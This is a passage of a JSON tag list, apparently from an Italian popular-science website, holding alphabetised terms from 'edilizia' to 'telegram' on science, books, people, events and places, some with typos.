edilizia"},{"term":"greenway"},{"term":"grembiule maestra asilo personalizzato"},{"term":"grembiuli maestra"},{"term":"grembiuli maestra scuola infanzia"},{"term":"grembiuli scuola maestra asilo"},{"term":"grembiuli scuola maestra nido"},{"term":"griposauro"},{"term":"grotta di Cala Biagio"},{"term":"gruppi di consapevolezza alimentare"},{"term":"guanda editore"},{"term":"guardian"},{"term":"guerra"},{"term":"guerre stellari"},{"term":"guida neurale"},{"term":"guido barone"},{"term":"guido saracco"},{"term":"guidoni"},{"term":"guidoniani"},{"term":"gulpease"},{"term":"hachete"},{"term":"hachette fascicoli"},{"term":"hackathon"},{"term":"hackaton"},{"term":"hacker malware"},{"term":"hacking"},{"term":"hal allergy"},{"term":"halo-halo"},{"term":"hans roslin"},{"term":"happy"},{"term":"happymod"},{"term":"hardware"},{"term":"harrison Ford"},{"term":"harry potter"},{"term":"hartley"},{"term":"harvard"},{"term":"hater"},{"term":"hedy lamarr"},{"term":"heimlich"},{"term":"heinlein"},{"term":"hello kitty"},{"term":"hilbert"},{"term":"hitech"},{"term":"hivejobs"},{"term":"hobby scienza"},{"term":"hoepli editore"},{"term":"hollywood"},{"term":"holtel di Hilbert"},{"term":"homo sapiens"},{"term":"honda"},{"term":"horizon"},{"term":"horizon 2020"},{"term":"houston"},{"term":"huawei"},{"term":"hymedpoly"},{"term":"i 60 esperimenti più divertenti"},{"term":"i vaccini dell'era globale"},{"term":"iOSX"},{"term":"ibernazione"},{"term":"ibro"},{"term":"icarus"},{"term":"ice bucket challenge"},{"term":"ictus"},{"term":"icub"},{"term":"idee regalo"},{"term":"idi"},{"term":"igf italia"},{"term":"ignac semmelweis"},{"term":"ignazio lippolis"},{"term":"ikea"},{"term":"il cervello gioca in difesa"},{"term":"il diritto di contare"},{"term":"il disinformatico"},{"term":"il libro della terra"},{"term":"il linguaggio della chimica"},{"term":"il mondo di leonardo"},{"term":"il mondo segreto degli insetti"},{"term":"il mondo segreto delle piante"},{"term":"il pollo di newton"},{"term":"il sole24 ore"},{"term":"ilvaite"},{"term":"imac"},{"term":"imaging"},{"term":"imaging molecolare"},{"term":"imbd"},{"term":"imbianchino"},{"term":"immagine coordinata"},{"term":"immagini della matematica"},{"term":"immobiliare"},{"term":"immunologia"},{"term":"imoprenditoria"},{"term":"impianti"},{"term":"implantologia dentale"},{"term":"imprea"},{"term":"impresa axa"},{"term":"impresa culturale"},{"term":"imprese italia"},{"term":"imunoterapia"},{"term":"in orbita!"},{"term":"in terre lontane"},{"term":"incertezza"},{"term":"incidenti"},{"term":"incidenti carrelli elevatori"},{"term":"incomera"},{"term":"incubatori"},{"term":"indagine"},{"term":"indagine statistica"},{"term":"indam"},{"term":"indeterminismo"},{"term":"indonesia"},{"term":"inerzia"},{"term":"infanzia"},{"term":"inferenza statistica bayesiana"},{"term":"infnf"},{"term":"information overload"},{"term":"informativa"},{"term":"informazione promozionale"},{"term":"infrarosso"},{"term":"infromatica"},{"term":"inganni"},{"term":"ingegneria gestionale"},{"term":"ingegneria tissutale"},{"term":"inglese"},{"term":"inluenza A"},{"term":"innaffi"},{"term":"innovact"},{"term":"innovation"},{"term":"innovation circus"},{"term":"innovation day"},{"term":"innovation festival"},{"term":"innovative day"},{"term":"innovazione ict"},{"term":"innovazione in medicina"},{"term":"innovazione. economia"},{"term":"innovhub"},{"term":"innovitalia"},{"term":"insegnamento della matematica"},{"term":"insegnare"},{"term":"inside"},{"term":"insp"},{"term":"inspieme"},{"term":"instagram"},{"term":"integrali"},{"term":"integratori"},{"term":"integrazione"},{"term":"intel"},{"term":"intelligenza collettiva"},{"term":"interazioni elettromagnetiche"},{"term":"interior designe"},{"term":"international space station"},{"term":"internet festival"},{"term":"internet of thing"},{"term":"internet.org"},{"term":"intervalli di confidenza"},{"term":"intonaco cocciopesto"},{"term":"intonaco in cocciopesto"},{"term":"invisibilità"},{"term":"iovani"},{"term":"ipad air"},{"term":"ipocondria"},{"term":"ipovedenti"},{"term":"ippocampo"},{"term":"ippocrate"},{"term":"iren"},{"term":"irene pivetti"},{"term":"is"},{"term":"isabella scuderi"},{"term":"isbem"},{"term":"iso 14001"},{"term":"iso 9001"},{"term":"isola di La Palma"},{"term":"ispra"},{"term":"iss martinetti"},{"term":"istituto superiore di agopuntura"},{"term":"istruzioni identificazione meteorite"},{"term":"italian life"},{"term":"italo"},{"term":"italo calvino"},{"term":"itt"},{"term":"itunes U"},{"term":"jack challoner"},{"term":"java"},{"term":"jeep"},{"term":"jekyll"},{"term":"jelliyfish"},{"term":"jerry lewis"},{"term":"joanne manaster"},{"term":"john bardeen"},{"term":"john campbell"},{"term":"josefa idem"},{"term":"journal of parasitology"},{"term":"juan carlos de martin leonardo camiciotti"},{"term":"juno"},{"term":"karl popper"},{"term":"karlie kloss"},{"term":"kart mullis vladimir putin"},{"term":"kennedy space center"},{"term":"keydnap"},{"term":"kibo"},{"term":"klein"},{"term":"km3net"},{"term":"konstanze zwintz"},{"term":"kyenge"},{"term":"l'america dimenticata"},{"term":"l'ape e la locusta"},{"term":"l'astrofilo"},{"term":"l'equazione dell'anima"},{"term":"l'espresso"},{"term":"l'ordine nascosto"},{"term":"l'uvetta ballerina"},{"term":"la chiave la luce l'ubriaco"},{"term":"la danza delle rane"},{"term":"la dorsale"},{"term":"la fisica in poltrona"},{"term":"la forza degli elementi"},{"term":"la geometria non euclidea"},{"term":"la lezione segmentata"},{"term":"la macchina volante di Milano"},{"term":"la meravigliosa vita delle api"},{"term":"la piccola miniera"},{"term":"la quasi impresa"},{"term":"la redoute"},{"term":"la rivoluzione dell'rna"},{"term":"la scienza della contentezza"},{"term":"la scienza in cucina"},{"term":"la seconda vita dei rifiuti"},{"term":"la storia della vita"},{"term":"la svolta"},{"term":"la trama della vita"},{"term":"la voce"},{"term":"la xenofobia e l'intolleranza"},{"term":"la7"},{"term":"labanof"},{"term":"labec"},{"term":"laboratorio"},{"term":"laboratorio ad alto voltaggio"},{"term":"lady ada"},{"term":"lago Zhumay"},{"term":"lago di Barcis"},{"term":"lagoa"},{"term":"lagrange"},{"term":"laika"},{"term":"landmarks"},{"term":"lara albanese"},{"term":"las vegas"},{"term":"laser"},{"term":"latte"},{"term":"lauea online"},{"term":"laura"},{"term":"laura baci"},{"term":"laura gaveglia"},{"term":"laurana editore"},{"term":"laurea adulti"},{"term":"laurea americana"},{"term":"laurea online"},{"term":"laurea usa"},{"term":"laurearsi a 30 anni"},{"term":"laureato"},{"term":"lauren humphrey"},{"term":"lavoro di una forza"},{"term":"lbri"},{"term":"lcz696"},{"term":"le fasi della risposta sessuale"},{"term":"le grandi macchine di Leonardo"},{"term":"le lancette dell'universo"},{"term":"le malaveglie"},{"term":"le regole del gioco"},{"term":"le risposte della scienza alle domande dell'astronomia"},{"term":"led component"},{"term":"legge 133"},{"term":"legge dei grandi numeri"},{"term":"leggendaria"},{"term":"leggi razziali"},{"term":"legnano"},{"term":"legno"},{"term":"lemuri"},{"term":"lenovo"},{"term":"leon ong cha"},{"term":"leonard nimoy"},{"term":"leonardo camiciotti"},{"term":"leonardo chiariglione"},{"term":"leone"},{"term":"les paul"},{"term":"lesioni neurotmesiche"},{"term":"letteratura per ragazzi"},{"term":"lettura"},{"term":"leuven"},{"term":"lev tolstoj"},{"term":"levantecon"},{"term":"levytator"},{"term":"lewis carro"},{"term":"liberascienza"},{"term":"libertà di stampa"},{"term":"libri digitali"},{"term":"libri scaricabili"},{"term":"liceo marie curie"},{"term":"licheni"},{"term":"life sciences"},{"term":"light"},{"term":"lignano sabbiadoro"},{"term":"limerik"},{"term":"limiti"},{"term":"limiti della statistica"},{"term":"lingua dei segni"},{"term":"linguaggi"},{"term":"lingue"},{"term":"linguistica"},{"term":"linguistica computazionale"},{"term":"link"},{"term":"linkedin"},{"term":"linneo"},{"term":"linux"},{"term":"liosoftw"},{"term":"liquidi"},{"term":"little boy"},{"term":"llibri"},{"term":"lnf"},{"term":"localizzazione"},{"term":"localpreneur"},{"term":"logica"},{"term":"logistica"},{"term":"logo"},{"term":"logo olfattivo"},{"term":"lombroso"},{"term":"lorenzo conzatti"},{"term":"lorenzo monaco"},{"term":"low cost"},{"term":"luca bindi"},{"term":"luca pacioli"},{"term":"lucca"},{"term":"luce e oscurità"},{"term":"lucentis"},{"term":"luchini"},{"term":"luciano gallino"},{"term":"luciano segre"},{"term":"lucio fattori"},{"term":"lucio russo"},{"term":"luigi luca cacalli sforza"},{"term":"luigi ruggeri"},{"term":"luna blu"},{"term":"lunar rover"},{"term":"lupo"},{"term":"lupo alberto"},{"term":"lusso"},{"term":"lvd"},{"term":"lyme"},{"term":"macchina ridotta"},{"term":"machete"},{"term":"magenta"},{"term":"maggie de block"},{"term":"magia"},{"term":"magie della scienza"},{"term":"maiali"},{"term":"maikii"},{"term":"maker"},{"term":"maker fair rome"},{"term":"maker faire rome"},{"term":"makerland"},{"term":"malala"},{"term":"malattie infettive"},{"term":"malattie neurodegenerative"},{"term":"manager"},{"term":"manent"},{"term":"manifestazioni pubbliche"},{"term":"manpower"},{"term":"mappa"},{"term":"mappatura geologica"},{"term":"maps"},{"term":"marche"},{"term":"marco cococcioni"},{"term":"marco giordano"},{"term":"marco malvaldi"},{"term":"marco manetti"},{"term":"marco rosciani"},{"term":"marco tam"},{"term":"marelli"},{"term":"maria chiara montani"},{"term":"maria gaia belli"},{"term":"maria lodovica gullino"},{"term":"marina di campo"},{"term":"marino"},{"term":"mario capecchi"},{"term":"mario rassetti"},{"term":"mario tozzi"},{"term":"mark brake"},{"term":"mars"},{"term":"mars express"},{"term":"martin gardner"},{"term":"maryam mirzakhani"},{"term":"marzia antenore"},{"term":"massimo giordani"},{"term":"massimo gramellini"},{"term":"massimo inguscio"},{"term":"master tecniche di rilassamento"},{"term":"mastoplastica"},{"term":"matematia"},{"term":"matematica applicata"},{"term":"matematica e cucina"},{"term":"matematica e musica"},{"term":"matematica ricreativa"},{"term":"matematica."},{"term":"matematica.  Évariste Galois"},{"term":"matematica. instant matematica"},{"term":"matematicca"},{"term":"materia"},{"term":"maternità"},{"term":"maths"},{"term":"matteo farinella"},{"term":"matteo pompili"},{"term":"mattia caiazzo"},{"term":"maurizio calabrese"},{"term":"maurizio scarpa"},{"term":"mauro cucci"},{"term":"max valier"},{"term":"maxxi"},{"term":"mccain"},{"term":"meccanica quantifica"},{"term":"meccatronica"},{"term":"medaglia dirac"},{"term":"medaglia planck"},{"term":"medicare"},{"term":"medicina difensiva"},{"term":"medicina estetica"},{"term":"medicina legale"},{"term":"medicine"},{"term":"meduse"},{"term":"meet me tonight"},{"term":"meeting delle donne pilota di apr"},{"term":"melinda gates"},{"term":"merlin sheldrake"},{"term":"meteore di agosto"},{"term":"metodo di studio"},{"term":"metrofood"},{"term":"metrologia"},{"term":"michael nielsen"},{"term":"michele lanziger"},{"term":"michelin"},{"term":"micriscopi"},{"term":"microcredito"},{"term":"microrganismi"},{"term":"microvita"},{"term":"mielina"},{"term":"mike barfield"},{"term":"militari"},{"term":"millenial"},{"term":"millenials"},{"term":"millenium prize"},{"term":"millennial"},{"term":"mindfulness per bambini"},{"term":"mindufullness"},{"term":"mineralexpo"},{"term":"mineralogia"},{"term":"mini"},{"term":"miniera"},{"term":"minions"},{"term":"ministero degli interni"},{"term":"ministero del lavoro"},{"term":"minneapolis"},{"term":"mir"},{"term":"misoginia"},{"term":"missione lunare"},{"term":"mobbing"},{"term":"modellazione"},{"term":"modelli"},{"term":"modelli matematici"},{"term":"modelling"},{"term":"modellini"},{"term":"modellismo"},{"term":"modello atomico"},{"term":"modern marvels"},{"term":"modulo di Young"},{"term":"mole antonelliana"},{"term":"molecularlab"},{"term":"moma"},{"term":"moncalieri"},{"term":"mondadori università"},{"term":"moneta"},{"term":"monica iuliano"},{"term":"monitoraggio ambientale"},{"term":"monopoli magnetici"},{"term":"monte Capanne"},{"term":"montezemolo"},{"term":"mooc"},{"term":"morso di murena"},{"term":"morti"},{"term":"most"},{"term":"mostra Homo sapiens"},{"term":"mostra brain"},{"term":"mostra brain milano"},{"term":"mostra meteoriti"},{"term":"moto perpetuo"},{"term":"moto uniformemente accelerato"},{"term":"motore di ricerca"},{"term":"moverio"},{"term":"mozilla"},{"term":"mp3"},{"term":"mri"},{"term":"mtsn"},{"term":"muoni"},{"term":"mupin"},{"term":"musei scientifici"},{"term":"museo civico di storia naturale ferrara"},{"term":"museo civico montebelluna"},{"term":"museo del risparmio"},{"term":"museo delle carbonaie"},{"term":"museo egizio torino"},{"term":"museo nazionale del cinema"},{"term":"museo nazionale della scienza e della tecnologia"},{"term":"museo tazzetti"},{"term":"museo tridentino di scienze naturali"},{"term":"museo. bambini"},{"term":"mutuo"},{"term":"nadia ramazzini"},{"term":"nagasaki"},{"term":"naneotologia"},{"term":"nanoday"},{"term":"nanoelettronica"},{"term":"nanomateriali"},{"term":"nanoparticelle"},{"term":"nanoscienze"},{"term":"naprotecnologia"},{"term":"narus"},{"term":"natale 2011"},{"term":"nativi digitali"},{"term":"nato"},{"term":"naturale"},{"term":"naturalista"},{"term":"nautica"},{"term":"nave"},{"term":"navi"},{"term":"nebulosa anello"},{"term":"nebulose planetarie"},{"term":"nefrosfere"},{"term":"negazionismo"},{"term":"nelson mandela"},{"term":"neranube"},{"term":"nespresso"},{"term":"netwon"},{"term":"network"},{"term":"network technologies"},{"term":"neuroetica"},{"term":"neurofeedback"},{"term":"neurofisiologia"},{"term":"neuroimaginf"},{"term":"neuroimmunologia"},{"term":"neuroloscienze"},{"term":"neuroni"},{"term":"neuropsicoimmunologia"},{"term":"neuroscienza"},{"term":"neurostimolazione cerebrale"},{"term":"neve"},{"term":"new horizons"},{"term":"new orleans"},{"term":"new york times"},{"term":"newmodeltoys"},{"term":"newsletter"},{"term":"nichelino"},{"term":"nicola armaroli"},{"term":"nicola crozzoletti"},{"term":"nicole kidman"},{"term":"nicoletta romanoff"},{"term":"nielsen"},{"term":"nikon conmpetition"},{"term":"nimbus"},{"term":"nixon"},{"term":"nobel 2017"},{"term":"nobel fisica"},{"term":"nobel pace"},{"term":"nobel prize"},{"term":"noprofit"},{"term":"nor"},{"term":"norma"},{"term":"norman atlantic"},{"term":"norme"},{"term":"northrop grumman"},{"term":"notizie"},{"term":"notte al museo"},{"term":"notte dei ricercatori 2013"},{"term":"notte dei ricercatori 2019"},{"term":"notte inquieta"},{"term":"notte ricercatori"},{"term":"nova"},{"term":"nova 24"},{"term":"nova ars medi"},{"term":"now"},{"term":"ntv"},{"term":"nubmb3rs"},{"term":"nuccio ordine"},{"term":"numb3rs"},{"term":"numeri e libri"},{"term":"numero aureo"},{"term":"nuoto"},{"term":"nuove tecnologia"},{"term":"nuovi materiali"},{"term":"nutraceutici"},{"term":"nyc"},{"term":"obama"},{"term":"obesity day"},{"term":"obesità"},{"term":"occhiali"},{"term":"occhio ai virus"},{"term":"oceanografia"},{"term":"ocse"},{"term":"ocse-pisa"},{"term":"odontoiatra"},{"term":"odontoiatria"},{"term":"odontoiatria estetica"},{"term":"offline"},{"term":"offset"},{"term":"oil disaster"},{"term":"ok-salute"},{"term":"olimpiadi della matematica"},{"term":"olimpiadi internazionali di informatica"},{"term":"olive"},{"term":"oliver sacks"},{"term":"omar"},{"term":"omg"},{"term":"omicidio"},{"term":"ominidi"},{"term":"omofobia"},{"term":"onu"},{"term":"open access"},{"term":"open data"},{"term":"open day"},{"term":"origine dei pianeti"},{"term":"orino"},{"term":"orme"},{"term":"ornitischia"},{"term":"orologi"},{"term":"orto botanico"},{"term":"ortodonzia"},{"term":"ortopedia"},{"term":"ortoressia"},{"term":"os x"},{"term":"osdife"},{"term":"osservare le perseidi"},{"term":"osservatori"},{"term":"osservatorio astronomico St Barthlemy"},{"term":"osservatorio sul settore dei droni"},{"term":"osteopontina"},{"term":"osvr"},{"term":"osx"},{"term":"ottale"},{"term":"ottobre scienza"},{"term":"overshoot day"},{"term":"pace"},{"term":"pace global forum"},{"term":"pad"},{"term":"paleolitico"},{"term":"paleontologia. trieste"},{"term":"palma azzurra"},{"term":"panacea"},{"term":"pantone"},{"term":"paolo aliverti"},{"term":"paolo bellutta"},{"term":"paolo budinich"},{"term":"paolo ciafaloni"},{"term":"paolo gifh"},{"term":"paolo maffei"},{"term":"paolo poli"},{"term":"papuzzi"},{"term":"paracadute"},{"term":"parallele"},{"term":"parassiti"},{"term":"parchi tecnologici"},{"term":"parco minerario"},{"term":"parco multimediale"},{"term":"parco nazionale arcipelago toscano"},{"term":"parco sicurtà"},{"term":"pareidolia"},{"term":"parità di genere"},{"term":"parlamento europeo"},{"term":"parmascienza"},{"term":"parodia"},{"term":"particella di Dio"},{"term":"partita del cuore"},{"term":"partita doppia"},{"term":"pasqua"},{"term":"passion for light"},{"term":"pasta di grano duro"},{"term":"pasticceria"},{"term":"patamu"},{"term":"patent box"},{"term":"patologia forense"},{"term":"patologie dinosauri"},{"term":"paul allen"},{"term":"paura delle malattie"},{"term":"pavimenti in resina  industriale"},{"term":"pavimenti in resina industriale"},{"term":"pce-italia"},{"term":"pecetto torinese"},{"term":"pedofilia"},{"term":"pegadas dos dinossaurios"},{"term":"peitro gentile"},{"term":"pelle scura"},{"term":"pellegrino conte"},{"term":"pendragon"},{"term":"pericoli"},{"term":"perr review"},{"term":"perseidi 2010"},{"term":"personal computer"},{"term":"pesce"},{"term":"pesce cinghiale"},{"term":"pesudoscienza"},{"term":"petabyte"},{"term":"petrografia"},{"term":"pharell Williams"},{"term":"pharmaziward"},{"term":"phenix"},{"term":"phishing"},{"term":"phobos"},{"term":"phoenix"},{"term":"phoenixtravel"},{"term":"phone"},{"term":"photograph 51"},{"term":"photomat"},{"term":"phyorg"},{"term":"pianeta"},{"term":"pianezza"},{"term":"pianificazione"},{"term":"piante"},{"term":"pickwicki"},{"term":"picnic sul ciglio della strada"},{"term":"pidocchi"},{"term":"pier luigi luisi"},{"term":"piera levi-montalcini"},{"term":"piero tiberto"},{"term":"pierre curie"},{"term":"pietro greco"},{"term":"pigmei Baka"},{"term":"pigreco party"},{"term":"pilota"},{"term":"pinterest"},{"term":"pinto of science"},{"term":"piramidi"},{"term":"pirelli"},{"term":"pixabay"},{"term":"pixar"},{"term":"pizza e scienza"},{"term":"pizza infinito"},{"term":"placebo"},{"term":"planetsolar"},{"term":"pled"},{"term":"pluto"},{"term":"pnas"},{"term":"pnbox.tv"},{"term":"poesia"},{"term":"poincaré"},{"term":"policumbent"},{"term":"poligamia"},{"term":"polimath"},{"term":"poliomielite"},{"term":"polito"},{"term":"polizia di stato"},{"term":"polonio"},{"term":"poltrone massaggianti"},{"term":"polvere e ossa"},{"term":"pong"},{"term":"pop"},{"term":"posizionamento"},{"term":"post verità"},{"term":"potecorvo"},{"term":"potenze di 10"},{"term":"potenziale"},{"term":"poxvirus"},{"term":"pozzolana"},{"term":"precari"},{"term":"precariato"},{"term":"pregiudizio"},{"term":"preistoria"},{"term":"premio Bassoli"},{"term":"premio arscientia"},{"term":"premio giornalistico"},{"term":"premio marzotto"},{"term":"premio nazionale del presidente della repubblica"},{"term":"preparare farmaci"},{"term":"presidente"},{"term":"presidenziali"},{"term":"prestito"},{"term":"prevedibilità terremoti"},{"term":"previsione terremoti"},{"term":"previsioni"},{"term":"prezi"},{"term":"prima linea"},{"term":"primarie"},{"term":"primavera"},{"term":"primo forte romano in Italia"},{"term":"priolo"},{"term":"prione"},{"term":"pristem"},{"term":"prize"},{"term":"probablità"},{"term":"prodotti"},{"term":"professional usb"},{"term":"professione"},{"term":"professor lele"},{"term":"profiling"},{"term":"progetto volta"},{"term":"programmazione per bambini"},{"term":"protesi dentarie"},{"term":"prototipazione rapida"},{"term":"prove dell'evoluzione"},{"term":"psico"},{"term":"psico-analisi"},{"term":"psicoimmunologia"},{"term":"psicologia criminale"},{"term":"psicologia digitale"},{"term":"psicologia per giornalisti"},{"term":"psiconeuroimmunologia"},{"term":"psicoterapia"},{"term":"psiquadro"},{"term":"psoriasi"},{"term":"psudoscienze"},{"term":"pubblicità"},{"term":"pulitzer"},{"term":"puntata 9"},{"term":"punteruolo rosso"},{"term":"punto smat torino"},{"term":"qr code"},{"term":"quark"},{"term":"quasi cristalli"},{"term":"quatar"},{"term":"queen"},{"term":"questionario"},{"term":"raccolta differenziata"},{"term":"racconto"},{"term":"racconto di fantascienza"},{"term":"radiatori design"},{"term":"radio città del capo"},{"term":"radiofrequenza"},{"term":"radioregistratore"},{"term":"radioterapia"},{"term":"raffaella di rienzo"},{"term":"raggi X"},{"term":"randy paush"},{"term":"ransomware"},{"term":"rap"},{"term":"rapporto ICHESE"},{"term":"rare isotope rap"},{"term":"ravenna"},{"term":"rba italia"},{"term":"reader"},{"term":"realtà"},{"term":"recidive"},{"term":"recupero difficoltà matematica"},{"term":"red-shift"},{"term":"redazionale"},{"term":"reddit"},{"term":"reding"},{"term":"referendum. economia"},{"term":"regali dell'ultimo minuto"},{"term":"registro"},{"term":"reid hoffman"},{"term":"renato rossini"},{"term":"rendering"},{"term":"rendiconto finanziario"},{"term":"repubblica"},{"term":"repubblica ceca"},{"term":"reputazione"},{"term":"resvet"},{"term":"rete imprese"},{"term":"rete solare per l'autocostruzione"},{"term":"reti neurali"},{"term":"revisione"},{"term":"rho"},{"term":"riccardo bertoncelli"},{"term":"riccardo tomasetti"},{"term":"ricerca di pianeti extrasolari"},{"term":"ricerca e sviluppo"},{"term":"ricerca industriale"},{"term":"ricerca scienticica"},{"term":"ricerca scientifici"},{"term":"ricercatori"},{"term":"ricerche"},{"term":"riciclaggio"},{"term":"riciclare"},{"term":"riciclo"},{"term":"ricoh"},{"term":"riconnessioni"},{"term":"ricordi"},{"term":"rifiuti elettronici"},{"term":"riforma"},{"term":"rilevazione dati"},{"term":"rinascimenti sociali"},{"term":"rinoplastica"},{"term":"rio marina"},{"term":"riproduzione"},{"term":"riscaldamento globale"},{"term":"rischio biologico"},{"term":"riserva naturale"},{"term":"riskmap"},{"term":"risonanza magnetica"},{"term":"risorse di matematica"},{"term":"risparmiare fare guadagnare"},{"term":"risparmio"},{"term":"ritmi circadiani"},{"term":"ritorno al futuro"},{"term":"riuso"},{"term":"rivelatori di muoni"},{"term":"rivist"},{"term":"rndlab"},{"term":"roberastronautica"},{"term":"robert maccoun"},{"term":"roberta ricci"},{"term":"roberta roncati"},{"term":"roberta rossi"},{"term":"roberto benigni"},{"term":"roberto bovolenta"},{"term":"robin williams"},{"term":"rocce"},{"term":"rocce lunari"},{"term":"rocce metamorfiche"},{"term":"roche"},{"term":"romania"},{"term":"romanzi"},{"term":"romanzo"},{"term":"romanzo enciclopedico"},{"term":"rotazione delle galassie"},{"term":"rtfm"},{"term":"s-trike"},{"term":"sabina sardi"},{"term":"saggio di Ternate"},{"term":"saggistica crimininologica"},{"term":"sait"},{"term":"sala di controllo"},{"term":"salani"},{"term":"salento"},{"term":"saline di comacchio"},{"term":"salone del mobile"},{"term":"salone internazionale della ricerca industriale e dell'innovazione"},{"term":"salonicco"},{"term":"salute sessuale"},{"term":"salvatore aranzulla"},{"term":"samuel illingworth"},{"term":"samuele perseo"},{"term":"san lorenzo"},{"term":"san raffaele"},{"term":"san valentino"},{"term":"sanguineti"},{"term":"sanofi"},{"term":"sanremo"},{"term":"santena"},{"term":"santiago"},{"term":"sap"},{"term":"sapere"},{"term":"sapio"},{"term":"sardegna"},{"term":"satelllite"},{"term":"saul perlmutter"},{"term":"sauropode"},{"term":"save the children. tecnologia"},{"term":"savona"},{"term":"scarpone"},{"term":"scarto quadratico medio"},{"term":"scelte informate"},{"term":"science campo"},{"term":"science channel"},{"term":"science communication"},{"term":"science fiction"},{"term":"science online"},{"term":"scienceconomy"},{"term":"scienceonline"},{"term":"sciencewriting"},{"term":"scientificamente"},{"term":"scientificando"},{"term":"scientix"},{"term":"scienza al luna park"},{"term":"scienza attiva"},{"term":"scienza da vedere"},{"term":"scienza dei polimeri"},{"term":"scienza del paranormale"},{"term":"scienza delle finanze"},{"term":"scienza e arte"},{"term":"scienza e natura"},{"term":"scienza e pseudoscienza"},{"term":"scienza facile"},{"term":"scienza in cucina"},{"term":"scienza in rete"},{"term":"scienza news"},{"term":"scienza online"},{"term":"scienza per tutti"},{"term":"scienza quotidiana"},{"term":"scienzaintv"},{"term":"scienzarteambiente"},{"term":"scienze della comunicazione economia"},{"term":"scienze in fiore"},{"term":"scienze sociali"},{"term":"scienziate"},{"term":"scienziati"},{"term":"scifoo"},{"term":"scoiattolo"},{"term":"scommessa"},{"term":"scoperta"},{"term":"scoperta della scienza"},{"term":"scoperte"},{"term":"scorrimento"},{"term":"scozia"},{"term":"scrittura"},{"term":"scuolafoto:"},{"term":"scuole di volo apr"},{"term":"scuole superiori"},{"term":"scuter"},{"term":"seed"},{"term":"segni"},{"term":"selce"},{"term":"selezione"},{"term":"semantica"},{"term":"seminari"},{"term":"senna"},{"term":"sensoinverso edizioni"},{"term":"sensori acustici"},{"term":"serena olga vismara"},{"term":"sergio pistoni"},{"term":"sergio splendore"},{"term":"serie"},{"term":"server"},{"term":"sesame"},{"term":"sesso"},{"term":"sesso e web"},{"term":"sesso selvaggio"},{"term":"sessualità ipoattiva"},{"term":"sessuologia scientifica"},{"term":"sette brevi lezioni di fisica"},{"term":"settemari spa"},{"term":"settimana mondiale dello spazio"},{"term":"settimana nazionale dell'astronomia. MIUR"},{"term":"settimane della scienza"},{"term":"settimo"},{"term":"seveso"},{"term":"sfide"},{"term":"sfondoni metzou"},{"term":"shangai"},{"term":"sharper"},{"term":"sherwin b. nuland"},{"term":"shinmoedake"},{"term":"shutter sock"},{"term":"shuttererstock"},{"term":"shuttersock"},{"term":"shutterstsock"},{"term":"siae. monopolio"},{"term":"siamo tutti matematici"},{"term":"sicurezza elettrica"},{"term":"sidereus"},{"term":"sidereus nuncius"},{"term":"siding spring"},{"term":"sig"},{"term":"sigarette"},{"term":"siggraph"},{"term":"significati."},{"term":"signor rossi"},{"term":"silvano fuso"},{"term":"silver"},{"term":"silvia bencivelli"},{"term":"simone la torre"},{"term":"simone magno"},{"term":"sindone"},{"term":"sindrome della mucca pazza"},{"term":"sindrome di stoccolma"},{"term":"singapore"},{"term":"sinner"},{"term":"siracusa"},{"term":"siri"},{"term":"siria"},{"term":"sirona"},{"term":"sissa medialab"},{"term":"siti"},{"term":"sivit"},{"term":"sm"},{"term":"smart city"},{"term":"smart working"},{"term":"smartglass"},{"term":"smau"},{"term":"snapchat"},{"term":"snorkeling"},{"term":"snorkeling isola di Pianosa"},{"term":"social"},{"term":"social netwokr"},{"term":"socialnetwork"},{"term":"sogetel"},{"term":"soldati-robot"},{"term":"sole 24 ore"},{"term":"solidworks artedas"},{"term":"solstizio"},{"term":"sondaggio"},{"term":"song"},{"term":"sonno"},{"term":"sophie hunter"},{"term":"sopravvivere alle informazioni su internet"},{"term":"sordomuti"},{"term":"sostegno"},{"term":"sostenibilità"},{"term":"sotto i cieli lontani"},{"term":"sottosuolo"},{"term":"sovietistan"},{"term":"sovrappeso"},{"term":"sovrappopolazione"},{"term":"space"},{"term":"space lab"},{"term":"space renaissance"},{"term":"space safety magazine"},{"term":"space x"},{"term":"spacemag"},{"term":"spagnolo"},{"term":"sparclab"},{"term":"spazio 1999"},{"term":"spazio."},{"term":"specie invasive"},{"term":"spesa pubblica"},{"term":"spetro di corpo nero"},{"term":"spettri atomici"},{"term":"spiaggia di Cala Giovanna"},{"term":"spin"},{"term":"spinosauro"},{"term":"spora batterica"},{"term":"spore"},{"term":"sportello donna insieme per te"},{"term":"sprechi"},{"term":"sprechi di energia"},{"term":"stampa 3d. milano"},{"term":"stampante3d"},{"term":"stand up"},{"term":"standardizzazione"},{"term":"stanford"},{"term":"starlight"},{"term":"start-up"},{"term":"startupitalia"},{"term":"stati uniti"},{"term":"statistica descrittiva"},{"term":"statistica medica"},{"term":"statistica per le scienze mediche"},{"term":"statistiche"},{"term":"stefano bertacchi"},{"term":"stefano bocchi"},{"term":"stefano bossi"},{"term":"stefano dalla casa"},{"term":"stellarium"},{"term":"stelle cadenti"},{"term":"stelle cadenti 2010"},{"term":"stelle cadenti agosto 2010 |"},{"term":"stem cells"},{"term":"stephen wolfram"},{"term":"stercorari"},{"term":"stereoscopia"},{"term":"steven hawking"},{"term":"stimolazione del nervo vago"},{"term":"stoccolma"},{"term":"storia della fama"},{"term":"storia della geologia"},{"term":"storia della matematica"},{"term":"storia della medicina"},{"term":"storia di impresa"},{"term":"storia medicina"},{"term":"storytelling"},{"term":"stratonav"},{"term":"street view"},{"term":"strega"},{"term":"stress"},{"term":"strogatz"},{"term":"structogram"},{"term":"struttura fine"},{"term":"struttura sociale poligama"},{"term":"stupinigi"},{"term":"su"},{"term":"subduzione"},{"term":"sud"},{"term":"sui"},{"term":"sulle tracce degli antenati"},{"term":"summer school"},{"term":"summly"},{"term":"sun"},{"term":"suola"},{"term":"suolo lunare"},{"term":"suoni"},{"term":"suono"},{"term":"super luna"},{"term":"supercazzola"},{"term":"superfestival"},{"term":"superluna"},{"term":"supermicroscopio"},{"term":"supernova"},{"term":"supernovae"},{"term":"superterra"},{"term":"susanna vllla"},{"term":"sviluppo"},{"term":"tDCS"},{"term":"tachioni"},{"term":"tagli"},{"term":"talco"},{"term":"talent garden"},{"term":"tardigradi"},{"term":"tarocchi gratis"},{"term":"tarquinia"},{"term":"tasse"},{"term":"tavola periodica dell'abbondanza relativa di elementi chimici"},{"term":"taylor"},{"term":"technologia"},{"term":"tecnolo"},{"term":"tecnologia. shutterstock"},{"term":"tecnologie innovative"},{"term":"tecnoscienza"},{"term":"tecnovisionaria"},{"term":"telecom"},{"term":"telecom. tim"},{"term":"teledidattica"},{"term":"telegrafo ottico di Napoleone"},{"term":"telegram"},{"term":"telegram 